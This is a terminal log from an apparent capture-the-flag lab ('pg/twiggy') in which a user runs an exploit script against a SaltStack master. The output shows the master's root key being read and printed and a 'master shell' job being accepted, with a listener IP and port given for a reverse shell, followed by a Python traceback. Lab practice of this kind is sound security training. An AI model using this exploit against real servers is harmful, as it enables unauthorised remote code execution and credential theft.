 ┌──(kali㉿kali)-[~/Desktop/pg/twiggy]
└─$ python3 exp.py --master 192.168.177.62 -lh 192.168.45.227 -lp 80
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.177.62:4506) status...
[+] Read root_key... root key: 3J+XIUkNF7hBV4vmBMThrOVNtk/MMCHmT7QoUZ9lmQL9u4EJafv/kEAnCeEpdZRrgO7g2dEL2Ho=
Got response for attempting master shell: {'jid': '20240704211256663181', 'tag': 'salt/run/20240704211256663181'}. Looks promising!
/home/kali/.local/lib/python3.11/site-packages/salt/transport/base.py:281: TransportWarning: Unclosed transport! <salt.transport.zeromq.RequestClient object at 0x7fc10f195c50>
  File "/home/kali/Desktop/pg/twiggy/exp.py", line 210, in <module>
    main()
  File "/home/kali/Desktop/pg/twiggy/exp.py", line 185, in main
    channel = init_minion(args.master_ip, args.master_port)
  File "/home/kali/Desktop/pg/twiggy/exp.py", line 28, in init_minion
    return salt.transport.client.ReqChannel.factory(minion_config, crypt='clear')
  File "/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py", line 32, in factory
    return salt.channel.client.ReqChannel.factory(opts, **kwargs)
  File "/home/kali/.local/lib/python3.11/site-packages/salt/channel/client.py", line 56, in factory
    return SyncWrapper(
  File "/home/kali/.local/lib/python3.11/site-packages/salt/utils/asynchronous.py", line 76, in __init__
    self.obj = cls(*args, **kwargs)
  File "/home/kali/.local/lib/python3.11/site-packages/salt/channel/client.py", line 138, in factory
    transport = salt.transport.request_client(opts, io_loop=io_loop)
  File "/home/kali/.local/lib/python3.11/site-packages/salt/transport/base.py", line 59, in request_client
    return salt.transport.zeromq.RequestClient(opts, io_loop=io_loop)
  File "/home/kali/.local/lib/python3.11/site-packages/salt/transport/zeromq.py", line 1069, in __init__
    super().__init__(opts, io_loop)
  File "/home/kali/.local/lib/python3.11/site-packages/salt/transport/base.py", line 297, in __init__
    super().__init__()
  warnings.warn(
TransportWarning: Enable tracemalloc to get the object allocation traceback